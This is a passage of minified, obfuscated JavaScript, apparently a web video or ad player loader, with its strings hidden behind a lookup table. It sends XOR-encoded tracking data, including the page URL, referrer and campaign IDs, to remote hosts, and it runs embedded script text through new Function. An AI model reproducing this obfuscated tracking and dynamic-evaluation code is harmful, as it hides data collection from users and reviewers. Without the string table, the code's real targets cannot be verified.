RegExp(/^(?!\-)(?:[a-zA-Z\d\-]{0,62}[a-zA-Z\d]\.){1,126}(?!\d+)[a-zA-Z\d]{1,63}$/)[_0x3049("0x49")](x)},x[_0x3049("0x42")]=function(x){var _=document[_0x3049("0x1f")]("a");return _[_0x3049("0x33")]=x,_[_0x3049("0x4a")]},x[_0x3049("0x4b")]=function(_){var t="";switch(_){case 1:t=x[_0x3049("0x37")]();break;case 3:t=x[_0x3049("0x3f")]();break;case 2:default:t=x[_0x3049("0x3d")]()}return t=x[_0x3049("0x4c")](t)},x[_0x3049("0x4c")]=function(x){try{if(!x||-1==x[_0x3049("0x12")](_0x3049("0x4d")))return x;var _=window[_0x3049("0x4e")];return _&&_[_0x3049("0x4f")]?_[_0x3049("0x4f")]:x}catch(_){return x}},x[_0x3049("0x50")]=function(x){var _=document[_0x3049("0x1f")]("a");return _[_0x3049("0x33")]=x,_[_0x3049("0x4a")]},x[_0x3049("0x51")]=function(x){return[_0x3049("0x52"),_0x3049("0x53"),_0x3049("0x54")][_0x3049("0x12")](x)>-1},x[_0x3049("0x55")]=function(x){var _=[];for(var t in x)x[_0x3049("0x6")](t)&&_[_0x3049("0x56")](encodeURIComponent(t)+"="+encodeURIComponent(x[t]));return _[_0x3049("0x57")]("&")},x[_0x3049("0x58")]=function(x){try{var _=window[_0x3049("0x59")][_0x3049("0x5a")](x);return JSON[_0x3049("0x5b")](_)}catch(x){return null}},x[_0x3049("0x5c")]=function(x,_){try{var t=JSON[_0x3049("0x5d")](_);window[_0x3049("0x59")][_0x3049("0x5e")](x,t)}catch(x){}},x[_0x3049("0x5f")]=function(x){try{window[_0x3049("0x59")][_0x3049("0x60")](x)}catch(x){}},x[_0x3049("0x61")]=function(x){var _=0,t=x[_0x3049("0x10")],n=0;if(t>0)for(;n<t;)_=(_<<5)-_+x[_0x3049("0x62")](n++)|0;return"h"+_},x}();_[_0x3049("0x63")]=c},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(8);_[_0x3049("0x64")]=n[_0x3049("0x4")];var c=t(9);_[_0x3049("0x65")]=c[_0x3049("0x4")]},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(0),c=t(1),a=t(5),i=function(){function x(){}return x[_0x3049("0x5")][_0x3049("0x66")]=function(x){n[_0x3049("0x63")][_0x3049("0x3c")](100)&&this[_0x3049("0x67")]({counter:100,name:_0x3049("0x68"),param3:this[_0x3049("0x69")](2),param4:this[_0x3049("0x69")](3),param5:n[_0x3049("0x63")][_0x3049("0x41")]()},x)},x[_0x3049("0x5")][_0x3049("0x6a")]=function(x,_){n[_0x3049("0x63")][_0x3049("0x3c")](100)&&this[_0x3049("0x67")]({name:_0x3049("0x6a"),country:_,counter:100},x)},x[_0x3049("0x5")][_0x3049("0x6b")]=function(x){this[_0x3049("0x67")]({name:_0x3049("0x6b")},x)},x[_0x3049("0x5")][_0x3049("0x67")]=function(x,_){var t=_0x3049("0x6c")+_[_0x3049("0x6d")],i=t+_0x3049("0x6e"),e={domain:this[_0x3049("0x69")](_[_0x3049("0x6f")]),userId:_[_0x3049("0x70")],playerId:_[_0x3049("0x71")],campaign:_[_0x3049("0x72")][_0x3049("0x73")],param2:_[_0x3049("0x72")][_0x3049("0x74")]};n[_0x3049("0x63")][_0x3049("0xb")](e,x);var r={trace:c[_0x3049("0x64")][_0x3049("0x75")](e)};a[_0x3049("0x76")][_0x3049("0x77")](i,r,{contentType:a[_0x3049("0x78")][_0x3049("0x79")]},function(){})},x[_0x3049("0x5")][_0x3049("0x69")]=function(x){var _=n[_0x3049("0x63")][_0x3049("0x4b")](x),t=n[_0x3049("0x63")][_0x3049("0x42")](_)||"";return!n[_0x3049("0x63")][_0x3049("0x48")](t)||t[_0x3049("0x12")](_0x3049("0x7a"))>-1||t[_0x3049("0x12")](_0x3049("0x7b"))>-1?_0x3049("0x7c"):t},x}();_[_0x3049("0x7d")]=i,_[_0x3049("0x7e")]=new i},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(4),c=t(0),a=function(){function x(){}return x[_0x3049("0x7f")]=function(x){return x[_0x3049("0x23")][_0x3049("0x12")](_0x3049("0x80"))>-1?this[_0x3049("0x81")](x):this[_0x3049("0x82")](x)},x[_0x3049("0x83")]=function(x,_){if(!x[_0x3049("0x84")])return this[_0x3049("0x85")](x),this[_0x3049("0x86")](_,x),this[_0x3049("0x87")](x),x[_0x3049("0x84")]=!0,x},x[_0x3049("0x86")]=function(x,_){var t=c[_0x3049("0x63")][_0x3049("0x32")](x[_0x3049("0x23")]),a=t[_0x3049("0x4a")],i=t[_0x3049("0x88")];c[_0x3049("0x63")][_0x3049("0x11")](i,"/")||(i="/"+i);var e=a[_0x3049("0x44")]("."),r=e[0],u=e[_0x3049("0x1b")](1);_[_0x3049("0x89")]||(_[_0x3049("0x89")]=r),_[_0x3049("0x6d")]||(_[_0x3049("0x6d")]=u[_0x3049("0x57")](".")),_[_0x3049("0x8a")]||(_[_0x3049("0x8a")]=i[_0x3049("0x8b")]("/"+n[_0x3049("0x8c")][_0x3049("0x8d")],""))},x[_0x3049("0x81")]=function(x){var _=this[_0x3049("0x8e")](x[_0x3049("0x23")]);return c[_0x3049("0x63")][_0x3049("0x43")](_)},x[_0x3049("0x8e")]=function(x){try{var _=_0x3049("0x8f"),t=x[_0x3049("0x12")](_),n=x[_0x3049("0x90")](_0x3049("0x91"));if(t>-1)if(t>n){var c=encodeURIComponent(decodeURIComponent(x[_0x3049("0x92")](t+_[_0x3049("0x10")],x[_0x3049("0x10")])));x=x[_0x3049("0x92")](0,t+_[_0x3049("0x10")])+c}else if(n){for(var a=this[_0x3049("0x93")](x,_0x3049("0x91")),i=n,e=0,r=a[_0x3049("0x10")];e<r;e++)if(a[e]>t){i=a[e];break}var c=encodeURIComponent(decodeURIComponent(x[_0x3049("0x92")](t+_[_0x3049("0x10")],i)));x=x[_0x3049("0x92")](0,t+_[_0x3049("0x10")])+c+x[_0x3049("0xf")](i)}}catch(x){}return x},x[_0x3049("0x93")]=function(x,_){for(var t=[],n=-1;-1!=(n=x[_0x3049("0x12")](_,n+1));)t[_0x3049("0x56")](n);return t},x[_0x3049("0x82")]=function(x){var _=null,t=c[_0x3049("0x63")][_0x3049("0x15")](x);return t&&(_=this[_0x3049("0x94")](t)),_&&(_[_0x3049("0x95")]||_[_0x3049("0x71")])&&_[_0x3049("0x70")]?_:null},x[_0x3049("0x94")]=function(x){var _=null,t=x[_0x3049("0x96")]||x[_0x3049("0x97")],n=t[_0x3049("0x8b")](/(\r\n|\n|\r)/gm,"")[_0x3049("0x98")](/\{.*\}/);if(n&&n[0])try{_=new Function(_0x3049("0x99")+n[0])()}catch(x){}return _},x[_0x3049("0x9a")]=function(x){var _=c[_0x3049("0x63")][_0x3049("0x15")](x);_&&this[_0x3049("0x9b")](_)},x[_0x3049("0x9b")]=function(x){x[_0x3049("0x96")]=x[_0x3049("0x96")][_0x3049("0x8b")](/"?'?cpm"?'?:.+/,"")},x[_0x3049("0x87")]=function(x){try{var _=c[_0x3049("0x63")][_0x3049("0x43")](c[_0x3049("0x63")][_0x3049("0x2a")]()[_0x3049("0x2b")][_0x3049("0x33")]);_[_0x3049("0x9c")]&&(x[_0x3049("0x72")][_0x3049("0x9c")]=_[_0x3049("0x9c")]),_[_0x3049("0x9d")]&&(x[_0x3049("0x72")][_0x3049("0x9d")]=!0),!1===_[_0x3049("0x9e")]&&(x[_0x3049("0x72")][_0x3049("0x9f")]=!1)}catch(x){}},x[_0x3049("0x85")]=function(x){!x[_0x3049("0xa0")]&&(x[_0x3049("0xa0")]={}),!x[_0x3049("0xa1")]&&(x[_0x3049("0xa1")]={}),!x[_0x3049("0xa2")]&&(x[_0x3049("0xa2")]={}),!x[_0x3049("0xa3")]&&(x[_0x3049("0xa3")]={}),!x[_0x3049("0x72")]&&(x[_0x3049("0x72")]={}),x[_0x3049("0x71")]=x[_0x3049("0x71")]||x[_0x3049("0x95")],x[_0x3049("0x6f")]=x[_0x3049("0x6f")]||3,x[_0x3049("0xa4")]=void 0==x[_0x3049("0xa4")]||x[_0x3049("0xa4")],x[_0x3049("0x23")]=x[_0x3049("0x23")]||_0x3049("0xa5"),x[_0x3049("0xa6")]=x[_0x3049("0xa6")]||"",x[_0x3049("0xa2")][_0x3049("0xa7")]&&(x[_0x3049("0x72")][_0x3049("0xa7")]=x[_0x3049("0xa2")][_0x3049("0xa7")]=isNaN(x[_0x3049("0xa2")][_0x3049("0xa7")])?x[_0x3049("0xa2")][_0x3049("0xa7")]:x[_0x3049("0xa2")][_0x3049("0xa7")]+"px"),x[_0x3049("0xa2")][_0x3049("0xa8")]&&(x[_0x3049("0x72")][_0x3049("0xa8")]=x[_0x3049("0xa2")][_0x3049("0xa8")]=isNaN(x[_0x3049("0xa2")][_0x3049("0xa8")])?x[_0x3049("0xa2")][_0x3049("0xa8")]:x[_0x3049("0xa2")][_0x3049("0xa8")]+"px")},x}();_[_0x3049("0xa9")]=a},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0}),_[_0x3049("0x8c")]={scriptSrc:_0x3049("0xaa"),defaultHost:_0x3049("0xab"),defaultHttpsHost:_0x3049("0xab"),staticHttpsHost:_0x3049("0xab"),staticHostSubdomains:[_0x3049("0xac"),_0x3049("0xad"),_0x3049("0xae"),_0x3049("0xaf"),_0x3049("0xb0")]}},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n,c=t(0);!function(x){x[_0x3049("0xb1")]=_0x3049("0xb2"),x[_0x3049("0x79")]=_0x3049("0xb3")}(n=_[_0x3049("0x78")]||(_[_0x3049("0x78")]={}));var a=function(){function x(){}return x[_0x3049("0x77")]=function(_,t,a,i){_0x3049("0xb4")==typeof _&&(_=[_]);try{_=_[_0x3049("0x1b")](0);var e=_[_0x3049("0xb5")](),r=new XMLHttpRequest,u=a[_0x3049("0xb6")],d=a[_0x3049("0xb7")],h=void 0===d?n[_0x3049("0xb1")]:d;void 0!==u&&(r[_0x3049("0xb6")]=u),r[_0x3049("0xb8")](_0x3049("0xb9"),e,!0),r[_0x3049("0xba")](_0x3049("0xbb"),h),r[_0x3049("0x27")]=x[_0x3049("0xbc")][_0x3049("0xbd")](null,r,i,_,t,a),r[_0x3049("0xbe")]=x[_0x3049("0xbf")][_0x3049("0xbd")](null,r,i,_,t,a);var b=void 0;switch(h){case n[_0x3049("0xb1")]:b=JSON[_0x3049("0x5d")](t);break;case n[_0x3049("0x79")]:b=c[_0x3049("0x63")][_0x3049("0x55")](t)}r[_0x3049("0xc0")](b)}catch(n){x[_0x3049("0xbf")](null,i,_,t,a)}},x[_0x3049("0xbc")]=function(_,t,n,c,a){_[_0x3049("0xc1")]>=200&&_[_0x3049("0xc1")]<400?t&&t(null,_[_0x3049("0xc2")],_):x[_0x3049("0xbf")](_,t,n,c,a)},x[_0x3049("0xbf")]=function(_,t,n,c,a){if(n[_0x3049("0x10")])return x[_0x3049("0x77")](n,c,a,t);t&&t(new Error(_0x3049("0xc3")+(_&&_[_0x3049("0xc1")]?_[_0x3049("0xc1")]:"")))},x}();_[_0x3049("0x76")]=a},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(4),c=function(){function x(){}return x[_0x3049("0xc4")]=function(){if(document[_0x3049("0xc5")]&&document[_0x3049("0xc5")][_0x3049("0x23")]&&document[_0x3049("0xc5")][_0x3049("0x23")][_0x3049("0x12")](n[_0x3049("0x8c")][_0x3049("0x8d")])>-1)return document[_0x3049("0xc5")];for(var x=document[_0x3049("0x24")](_0x3049("0x20")),_=x[_0x3049("0x10")]-1;_>=0;_--)if(x[_][_0x3049("0x23")]&&x[_][_0x3049("0x23")][_0x3049("0x12")](n[_0x3049("0x8c")][_0x3049("0x8d")])>-1)return x[_]},x}();_[_0x3049("0xc6")]=c},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(3),c=t(1),a=t(6);(new(function(){function x(){var x=this;this[_0x3049("0xc7")]=function(_,t){var n=new(c[_0x3049("0x65")])(_,t);return n[_0x3049("0xc7")](),{then:function(x,_){x[_0x3049("0xc8")](_)}[_0x3049("0xbd")](x,n),catch:function(x,_){x[_0x3049("0xc9")](_)}[_0x3049("0xbd")](x,n)}}}return x[_0x3049("0x5")][_0x3049("0xca")]=function(){window[_0x3049("0xcb")]={create:this[_0x3049("0xc7")]};var x=a[_0x3049("0xc6")][_0x3049("0xc4")]();if(x){var _=n[_0x3049("0xa9")][_0x3049("0x7f")](x);_&&(n[_0x3049("0xa9")][_0x3049("0x83")](_,x),_[_0x3049("0xa4")]&&(delete window[_0x3049("0xcb")],this[_0x3049("0xc7")](_)))}},x}()))[_0x3049("0xca")]()},function(x,_,t){"use strict";function n(x){var _,t,n,c,a,i,e,r,u,d=0,b="";if(!x)return x;do{_=x[d++],t=x[d++],n=x[d++],r=_<<16|t<<8|n,c=r>>18&63,a=r>>12&63,i=r>>6&63,e=63&r,b+=h[_0x3049("0xcc")](c)+h[_0x3049("0xcc")](a)+h[_0x3049("0xcc")](i)+h[_0x3049("0xcc")](e)}while(d<x[_0x3049("0x10")]);return u=x[_0x3049("0x10")]%3,(u?b[_0x3049("0x1b")](0,u-3):b)+_0x3049("0xcd")[_0x3049("0x1b")](u||3)}function c(x){var _,t,n,c,a,i,e,r,u=0,d=[];if(!x)return x;x+="";do{c=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),a=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),i=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),e=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),r=c<<18|a<<12|i<<6|e,_=r>>16&255,t=r>>8&255,n=255&r,d[_0x3049("0x56")](_),64!==i&&(d[_0x3049("0x56")](t),64!==e&&d[_0x3049("0x56")](n))}while(u<x[_0x3049("0x10")]);return d}function a(x,_){return x[_0x3049("0x62")](Math[_0x3049("0x1d")](_%x[_0x3049("0x10")]))}function i(x,_){for(var t=[],n=0;n<_[_0x3049("0x10")];n++)t[_0x3049("0x56")](_[n][_0x3049("0x62")](0)^a(x,n));return t}function e(x,_){return _[_0x3049("0xce")](function(_,t){return String[_0x3049("0xcf")](_^a(x,t))})[_0x3049("0x57")]("")}function r(x){for(var _=_0x3049("0xd0"),t="",n=0,c=_[_0x3049("0x10")];n<x;++n)t+=_[_0x3049("0xcc")](Math[_0x3049("0x1d")](Math[_0x3049("0x1c")]()*c));return t}Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var u=t(0),d={encode:function(x,_){return _=i(x,_),n(_)},decode:function(x,_){return _=c(_),e(x,_)}},h=_0x3049("0xd1"),b=function(){function x(){}return x[_0x3049("0x75")]=function(x){var _=u[_0x3049("0x63")][_0x3049("0x1c")](12,99),t=r(_),n=d[_0x3049("0x75")](t,JSON[_0x3049("0x5d")](x));return r(3)+_+t+n},x[_0x3049("0xd2")]=function(x){var _;try{var t=parseInt(x[_0x3049("0xf")](3,2));_=JSON[_0x3049("0x5b")](d[_0x3049("0xd2")](x[_0x3049("0x1b")](5,t+5),x[_0x3049("0x1b")](5+t)))}catch(x){_=null}return _},x}();_[_0x3049("0x4")]=b},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(3),c=t(10),a=t(0),i=t(11),e=t(2),r=t(6),u=function(){function x(x,_){this[_0x3049("0xd3")]=x,this[_0x3049("0xd4")]=r[_0x3049("0xc6")][_0x3049("0xc4")](),this[_0x3049("0xd5")]=_}return x[_0x3049("0x5")][_0x3049("0xc8")]=function(x){this[_0x3049("0xd6")]=x},x[_0x3049("0x5")][_0x3049("0xc9")]=function(x){this[_0x3049("0xd7")]=x},x[_0x3049("0x5")][_0x3049("0xc7")]=function(){n[_0x3049("0xa9")][_0x3049("0x83")](this[_0x3049("0xd3")],this[_0x3049("0xd4")]),e[_0x3049("0x7e")][_0x3049("0x66")](this[_0x3049("0xd3")]),new(c[_0x3049("0xd8")])(this[_0x3049("0xd3")])[_0x3049("0xd9")](this[_0x3049("0xda")][_0x3049("0xbd")](this))},x[_0x3049("0x5")][_0x3049("0xdb")]=function(x){this[_0x3049("0xd5")]?this[_0x3049("0xd5")](x):this[_0x3049("0xd7")]&&this[_0x3049("0xd7")](x)},x[_0x3049("0x5")][_0x3049("0xdc")]=function(x,_,t){this[_0x3049("0xd5")]?this[_0x3049("0xd5")](null,_,t,x):this[_0x3049("0xd6")]&&this[_0x3049("0xd6")](_)},x[_0x3049("0x5")][_0x3049("0xda")]=function(x,_){try{if(x)return void this[_0x3049("0xdb")](x);if(_[_0x3049("0xdd")])return void this[_0x3049("0xde")](_);this[_0x3049("0xdf")]=this[_0x3049("0xe0")](),this[_0x3049("0xe1")](_),_[_0x3049("0x9a")]&&n[_0x3049("0xa9")][_0x3049("0x9a")](this[_0x3049("0xd4")])}catch(x){}},x[_0x3049("0x5")][_0x3049("0xe1")]=function(x){var _=new(i[_0x3049("0xe2")])(x,this[_0x3049("0xd3")],this[_0x3049("0xdf")],this[_0x3049("0xe3")][_0x3049("0xbd")](this,x));_[_0x3049("0xe4")](),this[_0x3049("0xdf")][_0x3049("0xe5")][_0x3049("0xa8")]=_[_0x3049("0xe6")][_0x3049("0xe5")][_0x3049("0xa8")],this[_0x3049("0xdf")][_0x3049("0xe5")][_0x3049("0xa7")]=_[_0x3049("0xe6")][_0x3049("0xe5")][_0x3049("0xa7")]},x[_0x3049("0x5")][_0x3049("0xe7")]=function(x,_,t){x&&(x[_0x3049("0xe5")][_0x3049("0xa8")]=t+"px",x[_0x3049("0xe5")][_0x3049("0xa7")]=_+"px")},x[_0x3049("0x5")][_0x3049("0xe3")]=function(x,_,t){var n=this,c=t[_0x3049("0xe8")];t[_0x3049("0xe8")]=function(x,_,a){void 0===a&&(a=!0),c[_0x3049("0xe9")](t,[x,_,a]),t[_0x3049("0xea")][_0x3049("0xeb")]&&0==(t[_0x3049("0xea")][_0x3049("0xeb")].id||"")[_0x3049("0x12")](_0x3049("0xec"))&&(n[_0x3049("0xe7")](t[_0x3049("0xea")][_0x3049("0xeb")],x,_),n[_0x3049("0xe7")](t[_0x3049("0xea")][_0x3049("0xeb")][_0x3049("0xed")],x,_))},this[_0x3049("0xdc")](x,t,_)},x[_0x3049("0x5")][_0x3049("0xe0")]=function(){var x=document[_0x3049("0x1f")](_0x3049("0xee"));x[_0x3049("0xe5")][_0x3049("0xef")]=_0x3049("0xf0"),x[_0x3049("0xe5")][_0x3049("0xa7")]=_0x3049("0xf1"),x[_0x3049("0xe5")][_0x3049("0xa8")]=_0x3049("0xf1");var _=this[_0x3049("0xd4")];return this[_0x3049("0xd3")].el?(this[_0x3049("0xd3")][_0x3049("0xf2")]=this[_0x3049("0xd3")].el instanceof Element?this[_0x3049("0xd3")].el:document[_0x3049("0xf3")](this[_0x3049("0xd3")].el),this[_0x3049("0xd3")][_0x3049("0xf2")][_0x3049("0x26")](x)):_0x3049("0xf4")==_[_0x3049("0x2e")][_0x3049("0x19")]?document[_0x3049("0xf5")][_0x3049("0x26")](x):a[_0x3049("0x63")][_0x3049("0x2d")](x,_),x},x[_0x3049("0x5")][_0x3049("0xde")]=function(x){var _=document[_0x3049("0x1f")](_0x3049("0x20"));_[_0x3049("0x97")]=x[_0x3049("0xdd")],a[_0x3049("0x63")][_0x3049("0x2d")](_,this[_0x3049("0xd4")])},x}();_[_0x3049("0x4")]=u},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(5),c=t(0),a=t(1),i=t(2),e=function(){function x(x){this[_0x3049("0xd3")]=x,window[_0x3049("0xf6")](_0x3049("0xf7"),this[_0x3049("0xf8")])}return x[_0x3049("0x5")][_0x3049("0xf8")]=function(){c[_0x3049("0x63")][_0x3049("0x5f")](_0x3049("0xf9"))},x[_0x3049("0x5")][_0x3049("0xd9")]=function(x){var _=this;if(this[_0x3049("0xd5")]=x,this[_0x3049("0xd3")][_0x3049("0xfa")])return void this[_0x3049("0xd5")](null,this[_0x3049("0xd3")][_0x3049("0xfa")]);if(this[_0x3049("0xd3")][_0x3049("0xa6")])return void this[_0x3049("0xfb")](null,{data:this[_0x3049("0xd3")][_0x3049("0xa6")]});var t=c[_0x3049("0x63")][_0x3049("0x58")](_0x3049("0xfc"));if(c[_0x3049("0x63")][_0x3049("0xd")](t))c[_0x3049("0x63")][_0x3049("0xb")](this[_0x3049("0xd3")],t);else{var n=this[_0x3049("0xfd")]();if(n)return setTimeout(function(){return _[_0x3049("0xd5")](null,n)},1)}this[_0x3049("0xfe")]()},x[_0x3049("0x5")][_0x3049("0xfe")]=function(){var x=this[_0x3049("0xd3")][_0x3049("0xff")]||_0x3049("0x100"),_=_0x3049("0x101")+x+"."+this[_0x3049("0xd3")][_0x3049("0x6d")],t=_0x3049("0x102")+this[_0x3049("0xd3")][_0x3049("0x6d")],a={url:c[_0x3049("0x63")][_0x3049("0x4b")](this[_0x3049("0xd3")][_0x3049("0x6f")]),ref:this[_0x3049("0xd3")][_0x3049("0x103")]||c[_0x3049("0x63")][_0x3049("0x41")](),st:!0,cb:(new Date)[_0x3049("0x104")]()},i=_0x3049("0x105")+this[_0x3049("0xd3")][_0x3049("0x70")]+"/"+this[_0x3049("0xd3")][_0x3049("0x71")]+_0x3049("0x106");c[_0x3049("0x63")][_0x3049("0x51")](this[_0x3049("0xd3")][_0x3049("0x70")])&&(i+="?"+c[_0x3049("0x63")][_0x3049("0x55")](a));var e=[""+_+i,""+t+i];c[_0x3049("0x63")][_0x3049("0xb")](a,this[_0x3049("0xd3")][_0x3049("0x72")]);var r=c[_0x3049("0x63")][_0x3049("0x58")](_0x3049("0xf9"));r&&(a[_0x3049("0x107")]=r),n[_0x3049("0x76")][_0x3049("0x77")](e,a,{withCredentials:!0,contentType:n[_0x3049("0x78")][_0x3049("0xb1")]},this[_0x3049("0xfb")][_0x3049("0xbd")](this))},x[_0x3049("0x5")][_0x3049("0xfb")]=function(x,_){try{if(x)return this[_0x3049("0xd5")](x);_0x3049("0xb4")==typeof _&&(_=JSON[_0x3049("0x5b")](_));var t=this[_0x3049("0x108")](_);return t?this[_0x3049("0xd5")](null,t):this[_0x3049("0xd5")](new Error(_0x3049("0x109")))}catch(x){this[_0x3049("0xd5")](new Error(x))}},x[_0x3049("0x5")][_0x3049("0x108")]=function(x){var _=a[_0x3049("0x64")][_0x3049("0xd2")](x[_0x3049("0xa6")]);if(!_)throw new Error(_0x3049("0x10a"));return c[_0x3049("0x63")][_0x3049("0x5c")](_0x3049("0xf9"),_[_0x3049("0x107")]),this[_0x3049("0x10b")](x[_0x3049("0xa6")]),_},x[_0x3049("0x5")][_0x3049("0xfd")]=function(){try{var x=this[_0x3049("0x10c")](this[_0x3049("0xd3")]),_=c[_0x3049("0x63")][_0x3049("0x58")](x);if(!_||!_[_0x3049("0xa6")]||!_[_0x3049("0x10d")]||Date[_0x3049("0x10e")]()-_[_0x3049("0x10d")]>6e5)return c[_0x3049("0x63")][_0x3049("0x5f")](x),null;var t=a[_0x3049("0x64")][_0x3049("0xd2")](_[_0x3049("0xa6")]);if(t)return i[_0x3049("0x7e")][_0x3049("0x6a")](this[_0x3049("0xd3")],t[_0x3049("0xa1")]&&t[_0x3049("0xa1")][_0x3049("0x10f")]),t}catch(x){}return null},x[_0x3049("0x5")][_0x3049("0x10b")]=function(x){try{if(c[_0x3049("0x63")][_0x3049("0x51")](this[_0x3049("0xd3")][_0x3049("0x70")])||this[_0x3049("0xd3")][_0x3049("0x72")][_0x3049("0x9d")])return;c[_0x3049("0x63")][_0x3049("0x5c")](this[_0x3049("0x10c")](this[_0x3049("0xd3")]),{time:Date[_0x3049("0x10e")](),data:x})}catch(x){}},x[_0x3049("0x5")][_0x3049("0x10c")]=function(x){var _=c[_0x3049("0x63")][_0x3049("0x42")](c[_0x3049("0x63")][_0x3049("0x3f")]());return _0x3049("0xcb")+c[_0x3049("0x63")][_0x3049("0x61")](JSON[_0x3049("0x5d")]({userId:x[_0x3049("0x70")],playerId:x[_0x3049("0x71")],campaign:x[_0x3049("0x72")][_0x3049("0x73")]||"",param1:x[_0x3049("0x72")][_0x3049("0x110")]||"",param2:x[_0x3049("0x72")][_0x3049("0x74")]||"",host:_,width:x[_0x3049("0x72")][_0x3049("0xa7")]||x[_0x3049("0xa2")][_0x3049("0xa7")]||0,height:x[_0x3049("0x72")][_0x3049("0xa8")]||x[_0x3049("0xa2")][_0x3049("0xa8")]||0,url:c[_0x3049("0x63")][_0x3049("0x3f")]()}))},x}();_[_0x3049("0xd8")]=e},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(0),c=t(12),a=t(2),i=function(){function x(x,_,t,n){this[_0x3049("0x73")]=x,this[_0x3049("0xea")]=_,this[_0x3049("0x111")]=t,this.cb=n,this[_0x3049("0x112")]=window}return Object[_0x3049("0x2")](x[_0x3049("0x5")],_0x3049("0x113"),{get:function(){return this[_0x3049("0xea")][_0x3049("0x114")]&&(this[_0x3049("0x73")][_0x3049("0x107")]||"")[_0x3049("0x8b")](/_t$/,"")>=_0x3049("0x115")},enumerable:!0,configurable:!0}),x[_0x3049("0x5")][_0x3049("0xe4")]=function(){if(this[_0x3049("0x116")]=_0x3049(n[_0x3049("0x63")][_0x3049("0x28")]()||this[_0x3049("0xea")][_0x3049("0x72")][_0x3049("0x28")]?"0x117":"0x118")+_0x3049("0x119")+this[_0x3049("0xea")][_0x3049("0x89")]+"."+this[_0x3049("0xea")][_0x3049("0x6d")]+this[_0x3049("0xea")][_0x3049("0x8a")],n[_0x3049("0x63")][_0x3049("0xe")](this[_0x3049("0x116")],"/")&&(this[_0x3049("0x116")]=this[_0x3049("0x116")][_0x3049("0x92")](0,this[_0x3049("0x116")][_0x3049("0x10")]-1)),this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0x11a")]||_0x3049("0x11a")==this[_0x3049("0x73")][_0x3049("0x11b")])return void this[_0x3049("0x11c")]();(this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0x11d")]||_0x3049("0x11d")==this[_0x3049("0x73")][_0x3049("0x11b")])&&this[_0x3049("0x11e")](),this[_0x3049("0xe0")](),this[_0x3049("0x11f")]()},x[_0x3049("0x5")][_0x3049("0x11e")]=function(){this[_0x3049("0x120")]=document[_0x3049("0x1f")](_0x3049("0x11d")),this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")],this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")],this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0x121")]="0",this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0x122")]="0",this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0x123")]="0",this[_0x3049("0x120")][_0x3049("0x124")]="no",this[_0x3049("0x111")][_0x3049("0x26")](this[_0x3049("0x120")]),this[_0x3049("0x112")]=this[_0x3049("0x120")][_0x3049("0x125")],this[_0x3049("0x112")][_0x3049("0x35")][_0x3049("0x126")](_0x3049("0x127"))},x[_0x3049("0x5")][_0x3049("0x11c")]=function(){this[_0x3049("0x128")]();var x=this[_0x3049("0x129")](),_=document[_0x3049("0x1f")](_0x3049("0x11d"));_[_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")]||_0x3049("0xf1"),_[_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")]||_0x3049("0xf1"),_[_0x3049("0xe5")][_0x3049("0x121")]="0",_[_0x3049("0xe5")][_0x3049("0x122")]="0",_[_0x3049("0xe5")][_0x3049("0x123")]="0",_[_0x3049("0x124")]="no",_[_0x3049("0x23")]=this[_0x3049("0x116")]+_0x3049("0x12a"),_[_0x3049("0x27")]=function(){_[_0x3049("0x125")][_0x3049("0x12b")](JSON[_0x3049("0x5d")]({player:x,host:this[_0x3049("0xea")][_0x3049("0x6d")],options:this[_0x3049("0xea")],width:this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")]||_0x3049("0xf1"),height:this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")]||_0x3049("0xf1"),isSecure:n[_0x3049("0x63")][_0x3049("0x28")]()}),"*")}[_0x3049("0xbd")](this);var t=this[_0x3049("0x73")];if(t[_0x3049("0x12c")]&&t[_0x3049("0x12c")][_0x3049("0x12d")]&&t[_0x3049("0xa1")][_0x3049("0x12e")]&&t[_0x3049("0x12f")]&&t[_0x3049("0x12f")][_0x3049("0x10")]){var 